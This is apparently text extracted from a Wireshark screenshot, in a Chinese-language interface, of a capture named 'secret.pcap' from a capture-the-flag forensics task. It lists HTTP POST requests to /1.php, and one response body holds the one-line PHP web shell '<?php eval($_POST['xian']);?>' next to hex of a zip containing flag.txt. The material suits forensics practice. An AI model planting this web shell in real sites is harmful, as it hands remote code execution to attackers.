 secret.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
分组字节流 宽 (UTF-16) 区分大小写 正则表达式 1.php 查找
No. Time Source Destination Protocol Length Info
9 3.282710 localhost localhost HTTP 4376 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
11 3.290912 localhost localhost HTTP 304 HTTP/1.1 200 OK (text/html)
41 12.931108 localhost localhost HTTP 998 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
43 12.935142 localhost localhost HTTP 931 HTTP/1.1 200 OK (text/html)
57 20.510439 localhost localhost HTTP 4378 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
59 20.519094 localhost localhost HTTP 1017 HTTP/1.1 200 OK (text/html)
[Request in frame: 57]
[Request URI: http://localhost/1.php]
Content-encoded entity body (gzip): 720 bytes -> 1831 bytes
File Data: 1831 bytes
Line-based text data: text/html (4 lines)
[truncated]897f94d0<?php eval($_POST['xian']);?>504B0304140008000800B16A98530000000000000000E201000008002000666C61672E74787455540D0007DF58C561B564C561B364C56175780B000104F501
/var/www/html\n
0000 38 39 37 66 39 34 64 30 3c 3f 70 68 70 20 65 76 897f94d0 <?php ev
0010 61 6c 28 24 5f 50 4f 53 54 5b 27 78 69 61 6e 27 al($_POS T['xian'
0020 5d 29 3b 3f 3e 35 30 34 42 30 33 30 34 31 34 30 ]);?>504 B0304140